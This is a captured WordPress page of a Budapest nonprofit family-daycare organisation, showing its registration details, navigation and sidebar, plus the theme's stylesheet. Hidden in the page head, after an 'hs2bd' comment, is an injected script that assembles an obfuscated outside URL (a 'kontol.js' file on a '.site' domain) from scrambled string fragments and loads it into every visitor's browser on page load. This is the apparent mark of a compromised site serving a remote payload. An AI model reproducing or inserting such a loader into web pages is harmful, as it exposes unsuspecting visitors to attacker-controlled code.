

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapocs.eu/magunkrol/cegadatok-2
body_size: 5204
content:

<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="hu"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="hu"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hu"> <!--<![endif]-->

<head>
<meta charset="utf-8">
<title>Cégadatok | </title>
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<link rel="stylesheet" href="https://kapocs.eu/wp-content/themes/kapocs/style.css" type="text/css" media="screen" />

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://kapocs.eu/wp-content/themes/kapocs/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<script type="text/javascript" src="https://kapocs.eu/wp-content/themes/kapocs/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
 <script type="text/javascript" src="https://kapocs.eu/wp-content/themes/kapocs/js/site.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Kapocs a gyermekekért &raquo; hírcsatorna" href="https://kapocs.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="Kapocs a gyermekekért &raquo; hozzászólás hírcsatorna" href="https://kapocs.eu/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kapocs a gyermekekért &raquo; Cégadatok hozzászólás hírcsatorna" href="https://kapocs.eu/magunkrol/cegadatok-2/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kapocs.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkapocs.eu%2Fmagunkrol%2Fcegadatok-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kapocs.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkapocs.eu%2Fmagunkrol%2Fcegadatok-2&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='accua-forms-api-base-css' href='https://kapocs.eu/wp-content/plugins/contact-forms/accua-form-api.css?ver=52' type='text/css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://kapocs.eu/wp-content/plugins/wp-downloadmanager/download-css.css?ver=1.68.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kapocs.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kapocs.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kapocs.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kapocs.eu/wp-json/wp/v2/pages/3630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kapocs.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kapocs.eu/magunkrol/cegadatok-2" />
<link rel='shortlink' href='https://kapocs.eu/?p=3630' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- hs2bd -->
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.5&appId=596907793669854";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="page_header">
</div>



<div id="menu_bar">
	<ul id="suckerfishnav" class="sf-menu">
	<!--	<li class="page_item"><a href="https://kapocs.eu">Főoldal</a></li>-->
		<li class="page_item page-item-1593"><a href="https://kapocs.eu/csaladi-bolcsode">Csiribiri és Mini Csiribiri Családi Bölcsőde</a></li>
<li class="page_item page-item-8531"><a href="https://kapocs.eu/galeria">Galéria</a></li>
<li class="page_item page-item-8502 page_item_has_children"><a href="https://kapocs.eu/munkatarsaink">Munkatársaink</a>
<ul class='children'>
	<li class="page_item page-item-8510"><a href="https://kapocs.eu/munkatarsaink/formanek-anna">Formanek Anna</a></li>
	<li class="page_item page-item-8508"><a href="https://kapocs.eu/munkatarsaink/lippoy-judit">Lippóy Judit</a></li>
	<li class="page_item page-item-8506"><a href="https://kapocs.eu/munkatarsaink/szeman-rita">Széman Rita</a></li>
	<li class="page_item page-item-8504"><a href="https://kapocs.eu/munkatarsaink/takacs-andrea">Takács Andrea</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kapocs.eu/magunkrol">Kapocs</a>
<ul class='children'>
	<li class="page_item page-item-8436"><a href="https://kapocs.eu/magunkrol/adatkezelesi-szabalyzat">Adatkezelési szabályzat</a></li>
	<li class="page_item page-item-3630 current_page_item"><a href="https://kapocs.eu/magunkrol/cegadatok-2" aria-current="page">Cégadatok</a></li>
	<li class="page_item page-item-2862"><a href="https://kapocs.eu/magunkrol/partnerek">Partnereink</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="https://kapocs.eu/kapocs-csaladi-bolcsode-halozat">Családi Bölcsőde</a></li>
<li class="page_item page-item-814 page_item_has_children"><a href="https://kapocs.eu/cikkek-irasok">Cikkek</a>
<ul class='children'>
	<li class="page_item page-item-7972"><a href="https://kapocs.eu/cikkek-irasok/milyen-a-jo-tabor">Milyen a jó tábor?</a></li>
	<li class="page_item page-item-8172"><a href="https://kapocs.eu/cikkek-irasok/mostantol-meset-lehet-itt-olvasni">Mostantól mesét lehet itt olvasni&#8230;</a></li>
	<li class="page_item page-item-7238"><a href="https://kapocs.eu/cikkek-irasok/unicef-gyerekbarat-telepules-cim">UNICEF Gyerekbarát Település cím</a></li>
	<li class="page_item page-item-4639"><a href="https://kapocs.eu/cikkek-irasok/a-dalton-modszerrol">A Dalton-módszerről</a></li>
	<li class="page_item page-item-5795"><a href="https://kapocs.eu/cikkek-irasok/anyakommando-obudan">Anyakommandó Óbudán</a></li>
	<li class="page_item page-item-1348"><a href="https://kapocs.eu/cikkek-irasok/aproka-mondoka">Apróka mondóka (kedvenc családi napközis mondókák piciknek)</a></li>
	<li class="page_item page-item-1169"><a href="https://kapocs.eu/cikkek-irasok/csak-egy-anya">Csak egy anya?</a></li>
	<li class="page_item page-item-7665"><a href="https://kapocs.eu/cikkek-irasok/gondolatok-az-iskolavalasztashoz-szuloknek-1-resz">Gondolatok az iskolaválasztáshoz szülőknek 1. rész</a></li>
	<li class="page_item page-item-6053"><a href="https://kapocs.eu/cikkek-irasok/gyed-extra-munkaltato-altal-fizetett-bolcsode-es-tarsai">Gyed extra, munkáltató által fizetett bölcsőde és társai</a></li>
	<li class="page_item page-item-1069"><a href="https://kapocs.eu/cikkek-irasok/gyerekek-hol-vagytok">Gyerekek &#8211; hol vagytok ?!</a></li>
	<li class="page_item page-item-1352"><a href="https://kapocs.eu/cikkek-irasok/ismerd-meg-a-kisbabad">Ismerd meg a kisbabád!</a></li>
	<li class="page_item page-item-1847"><a href="https://kapocs.eu/cikkek-irasok/jatek-vagy-komoly">Játék vagy komoly?</a></li>
	<li class="page_item page-item-1072"><a href="https://kapocs.eu/cikkek-irasok/mit-csinal-egy-hidmester">Mit csinál egy hídmester?</a></li>
	<li class="page_item page-item-4221"><a href="https://kapocs.eu/cikkek-irasok/mese-a-szeretetrol">Mese a szeretetről</a></li>
	<li class="page_item page-item-1222"><a href="https://kapocs.eu/cikkek-irasok/gyerek-tuzoltok-gyerek-mentosok">Gyerek tűzoltók, gyerek mentősök</a></li>
	<li class="page_item page-item-1225"><a href="https://kapocs.eu/cikkek-irasok/miert-jo-dolog-egy-konytarban-ucsorogni">Miért jó dolog egy könytárban ücsörögni?</a></li>
</ul>
</li>
		</ul>
		
	
</div>
<div id="page_wrapper">
<div id="page_container">

<div id="content_wrapper">

<div id="left_side">


					
					
					<div class="post" id="post-3630">

					<h3><a href="https://kapocs.eu/magunkrol/cegadatok-2" rel="bookmark" title="Permanent Link to Cégadatok">Cégadatok</a></h3>

				

					<div class="entry">

					<p><strong>Általános adatok:<br />
</strong><span style="line-height: 1.5em;">Kapocs a Gyermekekért Nonprofit Kft.<br />
</span>székhely cím: 1031 Budapest, Saroglya u. 22772/8<br />
web: <a href="www.kapocs.eu">www.kapocs.eu</a>,<br />
e-mail: <a href="mailto:info@kapocs.eu">info@kapocs.eu</a></p>
<p><strong>képviselő:<br />
</strong><strong style="line-height: 1.5em;">Takács Andrea Mária                                      </strong><span style="line-height: 1.5em;"><br />
</span>ügyvezető<br />
Kapocs Családi Bölcsőde Hálózat vezetője<br />
<span style="line-height: 1.5em;">takacs.andrea@kapocs.eu<br />
</span>30-630-55-80</p>
<p><span style="line-height: 1.5em;">Cégbírósági bejegyzés<br />
</span><span style="line-height: 1.5em;">helye: Budapest<br />
</span>kelte: 2009/07/24.<br />
<span style="line-height: 1.5em;">száma: Cg.01-09-922953</span></p>
<p><strong>Tevékenységi kör:</strong><br />
<strong>Gyermekek napközbeni ellátása (közhasznú főtevékenység)<br />
</strong>családi bölcsőde hálózat fenntartása</p>
<p>adószám: 14851311-1-41</p>

					
					</div>


					</div>

				

					
					<p align="center"> </p>

					
</div>

	<div id="right_side">

  <ul class="sidenav">
  <li class="page_item page-item-8436"><a href="https://kapocs.eu/magunkrol/adatkezelesi-szabalyzat">Adatkezelési szabályzat</a></li>
<li class="page_item page-item-3630 current_page_item"><a href="https://kapocs.eu/magunkrol/cegadatok-2" aria-current="page">Cégadatok</a></li>
<li class="page_item page-item-2862"><a href="https://kapocs.eu/magunkrol/partnerek">Partnereink</a></li>
  </ul>
  	



			
			<form method="get" id="searchform" action="/index.php">

			<input type="text" value="" name="s" id="s" /><input type="submit" id="sidebarsubmit" value="Search" />

			</form>

	
		
		<h3>Legutóbbi bejegyzések</h3>
		<ul>
											<li>
					<a href="https://kapocs.eu/szuletes-hete/jaroka-baba-mama-klubfoglalkozasok">Járóka baba-mama klubfoglalkozások</a>
									</li>
											<li>
					<a href="https://kapocs.eu/nincs-kategorizalva/kakaomozi">Kakaómozi</a>
									</li>
											<li>
					<a href="https://kapocs.eu/nincs-kategorizalva/oszi-szunetben">Őszi szünetben a gyermek&#8230;</a>
									</li>
											<li>
					<a href="https://kapocs.eu/nincs-kategorizalva/jatsszunk-turistasat-tabor-workshop-szuloknek">Játsszunk turistásat!</a>
									</li>
											<li>
					<a href="https://kapocs.eu/nincs-kategorizalva/obuda-napjan-napkozis-tabor-obudan-1">Óbuda Napján Napközis tábor -1</a>
									</li>
					</ul>

		<h3>Legutóbbi hozzászólások</h3><ul id="recentcomments"></ul><h3>Naptár</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="hétfő">h</th>
		<th scope="col" aria-label="kedd">K</th>
		<th scope="col" aria-label="szerda">s</th>
		<th scope="col" aria-label="csütörtök">c</th>
		<th scope="col" aria-label="péntek">p</th>
		<th scope="col" aria-label="szombat">s</th>
		<th scope="col" aria-label="vasárnap">v</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kapocs.eu/2017/04">&laquo; ápr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div>
<h3><a class='rsswidget' href='http://kapocs.eu/feed/rss' title='Olvasás RSS hírcsatornán keresztül'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://kapocs.eu/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='http://kapocs.eu' title='Üdvözlünk a Kapocs a Germekekért Nonprofit Kft. honlapján!'>kapocs.eu</a></h3>


<script type="text/javascript" src="http://static.ak.connect.facebook.com/js/api_lib/v0.4/FeatureLoader.js.php/hu_HU"></script>
<script type="text/javascript">FB.init("a43e4a8554ebc801866b2f72e2c091ff");</script><fb:fan profile_id="137318796292174" 
stream="0" connections="10" logobar="1" width="260"></fb:fan><div style="font-size:8px; padding-left:10px"><a 
href="http://www.facebook.com/pages/Kapocs-a-Gyermekekert-Nonprofit-Kft/137318796292174">Kapocs a Gyermekekért Nonprofit Kft.</a> on Facebook</div>


</div>

<div id="spacer"></div>

</div>



</div>
<div id="page_footer">
<p>© 2014 - Kapocs.eu Kapocs a Gyermekekért Nonprofit kft. Minden jog fenntartva!</p>
</div>



</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kapocs.eu/wp-content/themes/kapocs/style.css
body_size: 2374
content:
/*
Theme Name: Kapocs.eu
Theme URI: http://www.xhtml2u.com
Description: Two column Blog Layout
Author: H.S.Laszlo
Author URI: http://www.xhtml2u.com/
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; }
table { border-collapse:collapse; border-spacing:0; }
fieldset,img, table { border:0; max-width: 100%;}
ol,ul { list-style:none; }
caption,th { text-align:left; }
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; }
q:before,q:after { content:''; }
abbr,acronym { border:0; }
a {outline: none;outline-style:none;}
html {height: 100%;}
body {font:normal normal 14px/normal 'Comic Sans MS', sans-serif;background:#F8F8F0 url('img/bg.jpg') repeat-x top;font-size:12px;color:#848484;text-align:left;}
.clear { clear: both; width: 98%; height: 15px; }
.alignleft { text-align: left; }
.alignjustify { text-align: justify; }
.alignright { text-align: right; }
.aligncenter { text-align: center; }
.floatright{ float: right;}
.floatleft{	float: left;}
.italic{	font-style: italic;}
.content{width:940px;clear:both;margin:0 auto;}

a:link {color: #FF6600; text-decoration: none}
a:visited {color: #FF6600; text-decoration: none}
a:active {color: #FF6600; text-decoration: none}
a:hover {color: #FF6600; text-decoration: underline}
#page_wrapper {margin:0 auto;max-width: 980px;width:100%;text-align: left;  background:transparent }
#page_container{margin:0 auto;max-width: 980px;width:100%;background:#fff;}
#page_header {height:300px;background: transparent url('img/head.jpg') 50% top no-repeat;clear: both;}

#menu_bar {height:38px;width:100%;clear: both;background-color:#e8e5d2;border-bottom:2px solid #c1c0a4;text-align:center;}


#content_wrapper {padding:10px 15px 0 15px;clear:both;}
#right_side { margin-top:5px;float: right;width:260px;border:0px dashed #cccccc;}
#right_side h3 { margin:8px 0;font:normal bold 14px/100% verdana, arial, sans-serif;
  color: #476A7F;padding:4px;border-bottom: 2px solid #476A7F;background-color:#F4FDE5;}
#right_side p {margin-top:0px;margin-bottom:15px;font-family: verdana, arial, sans-serif;
  font-size: 11px;color: #666666;line-height: 16px;padding-left:4px;}
#left_side {float: left;width:640px;background-color: #FFFFFF;border:0px dashed #cccccc;}
#left_side h3 {margin-top:0px;margin-bottom:10px;font-family: verdana, arial, sans-serif;
  font-size: 18px;color: #FF6600;background-color:#FFFFFF;padding:4px;border-bottom: 1px solid #018843;clear:both;}
#left_side p { margin-top:0px;margin-bottom:15px;font-family: 'Comic Sans MS', arial, sans-serif;
  font-size: 14px;color: #666666;line-height: 18px;padding-left:4px;}

.float_left {float: left;margin-right: 10px;}
.float_right {float: right;margin-left: 10px;}

/* ----------- feature ------------- */
.feature{width:100%;float:left;background-color:#fff;}
.feature-header{width:900px;height:72px;background:#fff url(img/felirat.jpg) no-repeat top;}
.row{padding:4px 0px;width:100%;float:left;border-bottom:2px dashed #edebdb;margin-bottom:8px;}
.block{width:31.33%;min-height:300px;margin:0 1% 25px;padding:0;float:left;}
.block h3{color:#fff;background-color:#A2CAE3;font-size:18px;margin-bottom:15px;text-indent:8px;padding:8px 0;-webkit-border-radius:5px;border-radius:5px;border:3px solid #fff;
-webkit-box-shadow: 0 2px 3px 1px rgba(0,0,0,0.5);
box-shadow: 0 2px 3px 1px rgba(0,0,0,0.5);}
.block h3 a{color:#fff;}
.block p{padding:5px;color:#848484;font-size:12px;}

#hirblock{width:572px;float:left;clear:left;}
#hirblock h4{width:575px;height:23px;background:#fff url(img/zoldsav.jpg) no-repeat top;color:#fff;
	padding:2px 0 0 10px;margin:4px 0 6px 0;font:normal normal 18px/100% Arial, sans-serif;}

ul.fhir li{padding:10px 5px;display:inline-block;width:100%;}
ul.fhir li  a.fcim{font-size:16px;}
ul.fhir li .time{font-weight:bold;color:#000;}	
ul.fhir li img{float:left;margin:0 15px 8px 0;}
	
#infoblock{width:288px;float:right;}
#infoblock a{color:#8e8c74;font:normal normal 14px/20px Arial, sans-serif;margin:2px 0 2px 20px;border-bottom:1px dashed #8e8c74;}
#infoblock a:hover{text-decoration:none;border-bottom:1px solid #8e8c74;}
#infoblock h4{width:265px;height:23px;background:#fff url(img/keksav.jpg) no-repeat top;color:#fff;
	padding:2px 0 0 10px;margin:4px 0 6px 10px;font:normal normal 18px/100% Arial, sans-serif;}
p.kontakt-info{background:#fff url(img/kapcsolat_bg.jpg) no-repeat top;	font:normal normal 24px/45px Arial, sans-serif;
padding:45px 0 0 45px;height:105px;width:243px;margin:5px 0 0 0;}
p.kontakt-info span{color:#6c96b4;}
div.fbook{float:right;width:270px;margin-right:10px;}

div.nletter{width:270px;float:right;margin:10px 0 25px;}
div.nletter p{margin-bottom:10px;}
div.nletter label{width:35%;display:inline-block;font-weight:bold;}
div.nletter input[type="email"], div.nletter input[type="text"]{width:60%;display:inline-block;padding:4px 0;border:1px solid #c3c3c3;text-indent:4px;}
div.nletter input[type="submit"]{height:28px;line-height:28px;color:#fff;font-weight:bold;padding:0 20px;float:right;background-color:#9DB23D;border:0;cursor:pointer;}
div.nletter input[type="submit"]:hover{background-color:#6A96BB;}

#page_footer {height: 60px;background-color: #fff;clear: both;border-top:1px solid #e3e2d9;}
#page_footer p {padding-top:18px;text-align: center;font-family: verdana, arial, sans-serif;font-size: 11px;color: #8e8c74;letter-spacing:1px;}

#spacer {height:20px;clear:both;}
.arrow_list {margin-left: 10px;padding-left: 0;list-style: none;} 

.arrow_list li { 
  padding-left: 10px;
  background-image: url(../img/arrow.gif);
  background-repeat: no-repeat;
  background-position: 0 7px;
  font-family: verdana, arial, sans-serif;
  font-size: 11px;
  line-height:18px;}

/* Tables */
table {margin-bottom: 1.4em; width: 100%;}
th {font-weight: bold;}
thead th {background: #C3D9FF;}
th,td,caption {padding: 4px 10px 4px 5px;}
tr.even td {background: #F2F6FA;}
tfoot {font-style: italic;}
caption {background: #EEE;}
table.data-table {border: 1px solid #CCB;margin-bottom: 2em;width: 100%;}
table.data-table th {background: #F0F0F0;border: 1px solid #DDD;color: #555;text-align: left;}
table.data-table tr {border-bottom: 1px solid #DDD;}
table.data-table td, table th {padding: 10px;}
table.data-table td {background: #F6F6F6;border: 1px solid #DDD;}
table.data-table tr.even td {background: #FCFCFC;}  
  
#commentlist li {margin-bottom: 1.5em;padding-bottom: 1em;border-bottom: 1px solid #700000;}
#commentform {margin: 1em 0;background: #ffffff;width: 280px;}
#commentform textarea {background: #f8f7f6;border: 1px solid #d6d3d3;width: 280px;}
#commentform textarea:hover {background: #FFFFFF;border: 1px solid #d6d3d3;}
#commentform textarea:focus {background: #ffffff;border: 1px solid #939793;}
#commentform #email, #commentform #author, #commentform #url {
font-size: 1.1em;background: #f8f7f6;border: 1px solid #d6d3d3;width: 280px;}
#commentform #email:hover, #commentform #author:hover, #commentform #url:hover {
font-size: 1.1em;background: #ffffff;border: 1px solid #d6d3d3;width: 280px;}
#commentform #email:focus, #commentform #author:focus, #commentform #url:focus {
font-size: 1.1em;background: #ffffff;border: 1px solid #939793;width: 280px;}
#commentform input{margin-bottom: 3px;}


#suckerfishnav {background:transparent;font-family: verdana, arial, sans-serif;font-size:12px;width:100%;max-width:980px;margin:0 auto;}
#suckerfishnav, #suckerfishnav ul {list-style:none;padding:0;}
#suckerfishnav a {display:block;padding:0 10px;background: transparent;color: #476A7F;text-decoration: none;font-family: verdana, arial, sans-serif;font-size:12px; font-weight: bold; border-right: 1px solid #fff;height:38px;line-height:38px;}
#suckerfishnav li {float:left;padding:0;}
#suckerfishnav ul {position:absolute;left:-999em;height:auto;width:290px;font-weight:normal;margin:0;line-height:1;
    border:0;border-top:1px solid #666666;}
#suckerfishnav li li {width:289px;border-bottom:1px solid #666666;border-left:1px solid #666666;border-right:1px solid #666666;
    font-weight:bold;font-family:verdana,sans-serif;}
#suckerfishnav li li a {padding:4px 0 4px 4%;width:96%;height:auto;font-size:12px;line-height:140%;color:#6E8F2C;text-align:left;}
#suckerfishnav li ul ul {margin:-21px 0 0 150px;}
#suckerfishnav li li:hover {background:#FF5A00;}
#suckerfishnav li ul li:hover a, #suckerfishnav li ul li li:hover a, #suckerfishnav li ul li li li:hover a, #suckerfishnav li ul li li li:hover a {
    color:#fff;}
#suckerfishnav li:hover a, #suckerfishnav li.sfhover a {color:/*#476A7F*/#fff;}
#suckerfishnav li:hover li a, #suckerfishnav li li:hover li a, #suckerfishnav li li li:hover li a, #suckerfishnav li li li li:hover li a {
    color:#fff;}
#suckerfishnav li:hover ul ul, #suckerfishnav li:hover ul ul ul, #suckerfishnav li:hover ul ul ul ul, #suckerfishnav li.sfhover ul ul, #suckerfishnav li.sfhover ul ul ul, #suckerfishnav li.sfhover ul ul ul ul {left:-999em;}
#suckerfishnav li:hover ul, #suckerfishnav li li:hover ul, #suckerfishnav li li li:hover ul, #suckerfishnav li li li li:hover ul, #suckerfishnav li.sfhover ul, #suckerfishnav li li.sfhover ul, #suckerfishnav li li li.sfhover ul, #suckerfishnav li li li li.sfhover ul {
    left:auto;background:#A3CBE4;}
#suckerfishnav li:hover, #suckerfishnav li.sfhover {background:#DA0909;}